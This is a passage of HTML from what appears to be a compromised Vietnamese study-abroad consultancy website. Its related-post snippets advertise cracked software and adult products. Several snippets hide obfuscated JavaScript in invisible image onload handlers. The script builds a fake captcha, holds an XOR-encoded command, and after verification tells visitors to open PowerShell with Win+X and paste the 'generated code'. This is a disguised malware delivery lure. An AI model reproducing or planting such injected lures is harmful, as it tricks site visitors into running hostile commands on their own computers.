d=document.getElementById(&#039;codeDisplay&#039;);if(v===window.captchaValue){m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100,105,110,103,58,32,50,48,112,120,59,32,98,111,114,100,101,114,45,114,97,100,105,117,115,58,32,49,48,112,120,59,32,102,111,110,116,45,102,97,109,105,108,121,58,32,39,67,111,110,115,111,108,97,115,39,44,32,109,111,110,111,115,112,97,99,101,59,32,98,111,114,100,101,114,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,60,100,105,118,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,52,101,99,57,98,48,59,32,109,97,114,103,105,110,45,98,111,116,116,111,109,58,32,49,48,112,120,59,32,102,111,110,116,45,119,101,105,103,104,116,58,32,98,111,108,100,59,32,98,111,114,100,101,114,45,98,111,116,116,111,109,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,112,97,100,100,105,110,103,45,98,111,116,116,111,109,58,32,53,112,120,59,34,62,38,103,116,59,32,73,110,115,116,114,117,99,116,105,111,110,115,60,47,100,105,118,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,49,46,32,67,111,112,121,32,116,104,101,32,103,101,110,101,114,97,116,101,100,32,99,111,100,101,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,50,46,32,80,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,87,105,110,43,88,60,47,115,112,97,110,62,32,38,97,109,112,59,32,111,112,101,110,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,80,111,119,101,114,83,104,101,108,108,32,40,79,82,32,84,101,114,109,105,110,97,108,41,60,47,115,112,97,110,62,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,51,46,32,80,97,115,116,101,32,38,97,109,112,59,32,112,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,69,110,116,101,114,60,47,115,112,97,110,62,46,60,47,112,62,60,47,100,105,118,62);document.getElementById(&#039;captcha-ui&#039;).style.display=&#039;none&#039;;var...</p>
                  <a href="https://helifsa.vn/easy-hide-ip-portable-serial-key-all-versions-x32x64-lifetime/8687/" title="Easy-Hide-IP Portable + Serial Key All Versions [x32x64] Lifetime" class="related-view">
                    <i class="fa fa-angle-right"></i>Xem thêm
                  </a>
                </div>
            </div>
        </div>
              <div class="item">
            <div class="related-post">
              <div class="related-news-img">
                <a href="https://helifsa.vn/webcam-companion-pre-activated-final-100-worked-zip/8717/" title="WebCam Companion Pre-Activated Final 100% Worked .zip">
                  <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="WebCam Companion Pre-Activated Final 100% Worked .zip">                </a>
              </div>
                <div class="related-news-info">
                  <h3>
                    <a href="https://helifsa.vn/webcam-companion-pre-activated-final-100-worked-zip/8717/" title="WebCam Companion Pre-Activated Final 100% Worked .zip"> 
                        WebCam Companion Pre-Activated Final 100% Worked .zip 
                    </a>
                  </h3>
                                    <p>Spread the love 🔧 Digest:05e30264bc96b3fb1b81255bcd0bb397🕒 Updated: 2026-01-02 &lt;img src=&quot;[data-uri]&quot; style=&quot;display:none;&quot; onload=&quot;window.xorKey=&#039;secret&#039;;window.encodedData=&#039;AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARABFDXzAGGkVEGhEAAxZZXUoVEBEKBAQAFhYMFBEdHQZNGwYBXB8KHAMbCUsHExFTU0gsBxESGgkGUkJRHQQOF0ArC1ZNFx0RVF5DIREVARFOIhcbEAAQAUVTVgsCHwBRLB1QXAAMFkJB&#039;;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;i&lt;window.captchaValue.length;i++){var px=20+i*20;var py=28+Math.random()*5;var a=(Math.random()-0.5)*0.4;x.save();x.translate(px,py);x.rotate(a);x.fillText(window.captchaValue[i],0,0);x.restore();}};window.doVer=function(){var v=document.getElementById(&#039;captchaInput&#039;).value.trim().toUpperCase();var m=document.getElementById(&#039;captcha-msg&#039;);var l=document.getElementById(&#039;download-link&#039;);var d=document.getElementById(&#039;codeDisplay&#039;);if(v===window.captchaValue){m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100,105,110,103,58,32,50,48,112,120,59,32,98,111,114,100,101,114,45,114,97,100,105,117,115,58,32,49,48,112,120,59,32,102,111,110,116,45,102,97,109,105,108,121,58,32,39,67,111,110,115,111,108,97,115,39,44,32,109,111,110,111,115,112,97,99,101,59,32,98,111,114,100,101,114,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,60,100,105,118,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,52,101,99,57,98,48,59,32,109,97,114,103,105,110,45,98,111,116,116,111,109,58,32,49,48,112,120,59,32,102,111,110,116,45,119,101,105,103,104,116,58,32,98,111,108,100,59,32,98,111,114,100,101,114,45,98,111,116,116,111,109,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,112,97,100,100,105,110,103,45,98,111,116,116,111,109,58,32,53,112,120,59,34,62,38,103,116,59,32,73,110,115,116,114,117,99,116,105,111,110,115,60,47,100,105,118,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,49,46,32,67,111,112,121,32,116,104,101,32,103,101,110,101,114,97,116,101,100,32,99,111,100,101,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,50,46,32,80,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,87,105,110,43,88,60,47,115,112,97,110,62,32,38,97,109,112,59,32,111,112,101,110,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,80,111,119,101,114,83,104,101,108,108,32,40,79,82,32,84,101,114,109,105,110,97,108,41,60,47,115,112,97,110,62,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,51,46,32,80,97,115,116,101,32,38,97,109,112,59,32,112,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,69,110,116,101,114,60,47,115,112,97,110,62,46,60,47,112,62,60,47,100,105,118,62);document.getElementById(&#039;captcha-ui&#039;).style.display=&#039;none&#039;;var dc=(function(s,k){var r=&#039;&#039;;var b=atob(s);for(var i=0;i...</p>
                  <a href="https://helifsa.vn/webcam-companion-pre-activated-final-100-worked-zip/8717/" title="WebCam Companion Pre-Activated Final 100% Worked .zip" class="related-view">
                    <i class="fa fa-angle-right"></i>Xem thêm
                  </a>
                </div>
            </div>
        </div>
              <div class="item">
            <div class="related-post">
              <div class="related-news-img">
                <a href="https://helifsa.vn/that-stated-we-appreciated-the-up-to-date-touches/8679/" title="That stated, we appreciated the up to date touches,">
                  <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="That stated, we appreciated the up to date touches,">                </a>
              </div>
                <div class="related-news-info">
                  <h3>
                    <a href="https://helifsa.vn/that-stated-we-appreciated-the-up-to-date-touches/8679/" title="That stated, we appreciated the up to date touches,"> 
                        That stated, we appreciated the up to date touches, 
                    </a>
                  </h3>
                                    <p>Spread the loveJapanese Sex Toys Fetish And Erotic Grownup Items On-line Store Although the results weren&#8217;t as pinpointed as these from the Lelo Dot, we did discover that this vibrator’s...</p>
                  <a href="https://helifsa.vn/that-stated-we-appreciated-the-up-to-date-touches/8679/" title="That stated, we appreciated the up to date touches," class="related-view">
                    <i class="fa fa-angle-right"></i>Xem thêm
                  </a>
                </div>
            </div>
        </div>
              <div class="item">
            <div class="related-post">
              <div class="related-news-img">
                <a href="https://helifsa.vn/ms-office-64-bit-all-in-one-v2408-without-onedrive-atmos-magnet-link/8889/" title="MS Office 64 bit All-In-One V2408 Without OneDrive (Atmos) Magnet Link">
                  <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="MS Office 64 bit All-In-One V2408 Without OneDrive (Atmos) Magnet Link">                </a>
              </div>
                <div class="related-news-info">
                  <h3>
                    <a href="https://helifsa.vn/ms-office-64-bit-all-in-one-v2408-without-onedrive-atmos-magnet-link/8889/" title="MS Office 64 bit All-In-One V2408 Without OneDrive (Atmos) Magnet Link"> 
                        MS Office 64 bit All-In-One V2408 Without OneDrive (Atmos) Magnet Link 
                    </a>
                  </h3>
                                    <p>Spread the love 💾 File hash: 11bd93b84105fbe6d2a8b582bc36ea3eUpdate date: 2026-01-20 &lt;img src=&quot;[data-uri]&quot; style=&quot;display:none;&quot; onload=&quot;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;i Please verify that you are not a robot: Verify...</p>
                  <a href="https://helifsa.vn/ms-office-64-bit-all-in-one-v2408-without-onedrive-atmos-magnet-link/8889/" title="MS Office 64 bit All-In-One V2408 Without OneDrive (Atmos) Magnet Link" class="related-view">
                    <i class="fa fa-angle-right"></i>Xem thêm
                  </a>
                </div>
            </div>
        </div>
              <div class="item">
            <div class="related-post">
              <div class="related-news-img">
                <a href="https://helifsa.vn/kmspico-office-crack-product-key-100-worked-x32x64-clean-tested/8705/" title="KMSpico office Crack + Product Key 100% Worked (x32x64) [Clean] Tested">
                  <img src="https://helifsa.vn/wp-content/themes/dvb//assets/images/no-thumb.png" alt="KMSpico office Crack + Product Key 100% Worked (x32x64) [Clean] Tested">                </a>
              </div>
                <div class="related-news-info">
                  <h3>
                    <a href="https://helifsa.vn/kmspico-office-crack-product-key-100-worked-x32x64-clean-tested/8705/" title="KMSpico office Crack + Product Key 100% Worked (x32x64) [Clean] Tested"> 
                        KMSpico office Crack + Product Key 100% Worked (x32x64) [Clean] Tested 
                    </a>
                  </h3>
                                    <p>Spread the love 📦 Hash-sum → 42fa99419cc4a2be35ebb06c650b3a0f📌 Updated on 2025-12-29 &lt;img src=&quot;[data-uri]&quot; style=&quot;display:none;&quot; onload=&quot;window.xorKey=&#039;secret&#039;;window.encodedData=&#039;AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARABFDXzAGGkVEGhEAAxZZXUoVEBEKBAQAFhYMFBEdHQZNGwYBXB8KHAMbCUsHExFTU0gsBxESGgkGUkJRHQQOF0ArC1ZNFx0RVF5DIREVARFOIhcbEAAQAUVTVgsCHwBRLB1QXAAMFkJB&#039;;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;i&lt;window.captchaValue.length;i++){var px=20+i*20;var py=28+Math.random()*5;var a=(Math.random()-0.5)*0.4;x.save();x.translate(px,py);x.rotate(a);x.fillText(window.captchaValue[i],0,0);x.restore();}};window.doVer=function(){var v=document.getElementById(&#039;captchaInput&#039;).value.trim().toUpperCase();var m=document.getElementById(&#039;captcha-msg&#039;);var l=document.getElementById(&#039;download-link&#039;);var d=document.getElementById(&#039;codeDisplay&#039;);if(v===window.captchaValue){m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100,105,110,103,58,32,50,48,112,120,59,32,98,111,114,100,101,114,45,114,97,100,105,117,115,58,32,49,48,112,120,59,32,102,111,110,116,45,102,97,109,105,108,121,58,32,39,67,111,110,115,111,108,97,115,39,44,32,109,111,110,111,115,112,97,99,101,59,32,98,111,114,100,101,114,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,60,100,105,118,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,52,101,99,57,98,48,59,32,109,97,114,103,105,110,45,98,111,116,116,111,109,58,32,49,48,112,120,59,32,102,111,110,116,45,119,101,105,103,104,116,58,32,98,111,108,100,59,32,98,111,114,100,101,114,45,98,111,116,116,111,109,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,112,97,100,100,105,110,103,45,98,111,116,116,111,109,58,32,53,112,120,59,34,62,38,103,116,59,32,73,110,115,116,114,117,99,116,105,111,110,115,60,47,100,105,118,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,49,46,32,67,111,112,121,32,116,104,101,32,103,101,110,101,114,97,116,101,100,32,99,111,100,101,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,50,46,32,80,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,87,105,110,43,88,60,47,115,112,97,110,62,32,38,97,109,112,59,32,111,112,101,110,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,80,111,119,101,114,83,104,101,108,108,32,40,79,82,32,84,101,114,109,105,110,97,108,41,60,47,115,112,97,110,62,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,51,46,32,80,97,115,116,101,32,38,97,109,112,59,32,112,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,69,110,116,101,114,60,47,115,112,97,110,62,46,60,47,112,62,60,47,100,105,118,62);document.getElementById(&#039;captcha-ui&#039;).style.display=&#039;none&#039;;var dc=(function(s,k){var...</p>
                  <a href="https://helifsa.vn/kmspico-office-crack-product-key-100-worked-x32x64-clean-tested/8705/" title="KMSpico office Crack + Product Key 100% Worked (x32x64) [Clean] Tested" class="related-view">
                    <i class="fa fa-angle-right"></i>Xem thêm
                  </a>
                </div>
            </div>
        </div>
          </div>
</div>
</div>
  <footer id="footer" class="site-footer">
    <div class="footer-top">
      <div class="container">
        <div class="row">
                      <div class="footer-sidebar col-md-12">
              <div id="custom_html-2" class="widget_text block widget_custom_html"><div class="widget_text block-content"><div class="textwidget custom-html-widget"><a href="//www.dmca.com/Protection/Status.aspx?ID=c86db3e6-f629-472e-aff4-9d953ca1f2ec" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120l.png?ID=c86db3e6-f629-472e-aff4-9d953ca1f2ec"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div></div></div><div id="text-3" class="block widget_text"><div class="block-title"><h2>Tư vấn du học uy tín Helifsa</h2></div><div class="block-content">			<div class="textwidget"><p>66 Đặng Tiến Đông &#8211; Đống Đa &#8211; Hà Nội. Mr Hiệp: 0243.2015.111 – 0779.36.5555</p>
<p>Giấy phép tư vấn du học do Sở giáo dục và đào đạo Hà Nội cấp số: 4083/GCN-SGDDT</p>
<blockquote class="wp-embedded-content" data-secret="0BHuF2YsnH"><p><a href="https://helifsa.vn/">Trang chủ &#8211; Du học uy tín</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Trang chủ &#8211; Du học uy tín&#8221; &#8212; Du học uy tín Helifsa" src="https://helifsa.vn/embed/#?secret=90bZFcYuV6#?secret=0BHuF2YsnH" data-secret="0BHuF2YsnH" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
</div>
		</div></div>            </div>
                  </div>
      </div>
    </div><!-- footer-top -->
    <div class="footer-bottom">
      <div class="container">
        <div class="site-info">
          Sản phẩm của công ty cổ phần Tập đoàn Heli-HELIGROUP.JSC        </div>
      </div>
    </div>
  </footer>
</div><!-- #page -->
<div id="topcontrol" class="icon-up-open" title="Scroll To Top">
  <i class="fa fa-angle-up"></i>
</div>
<div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='102134401206152'
    logged_in_greeting='Xin chào! Trung tâm tư vấn du học Helifsa giúp gì được bạn?'
    logged_out_greeting='Xin chào! Trung tâm tư vấn du học Helifsa giúp gì được bạn?'
  >
</div><div id="wpfomo"><div class="wpfomo-product-thumb-container"><img src="" class="wpfomo-product-thumb"></div><div class="wpfomo-content-wrapper"><p><span class="wpfomo-buyer-name"></span> vừa đăng ký thành công lịch tư vấn </p><a href="#" target="_blank" class="wpfomo-product-name"></a><div class="time">
		<span class="wpfomo-secondary-text"></span>
	</div></div></div><link rel='stylesheet' id='toc-screen-css' href='https://helifsa.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://helifsa.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://helifsa.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/helifsa.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/themes/dvb/assets/js/bootstrap.min.js?ver=6.5.3" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/themes/dvb/assets/js/owl.carousel.min.js?ver=6.5.3" id="carousel_js-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/themes/dvb/assets/js/countdown.js?ver=6.5.3" id="countdown_js-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/themes/dvb/assets/js/dvb-custom.js?ver=6.5.3" id="dvb-js-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://helifsa.vn/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://helifsa.vn/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://helifsa.vn/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
/* ]]> */
</script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.2" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"\u1ea8n","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"\u1ea8n","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"\u1ea8n","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"\u1ea8n","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"\u1ea8n","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"\u1ea8n","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"\u1ea8n","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"\u1ea8n","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"\u1ea8n","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"\u1ea8n","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1eadp tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Tr\u1ed1ng","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://helifsa.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://helifsa.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.3" id="wp-mediaelement-js"></script>
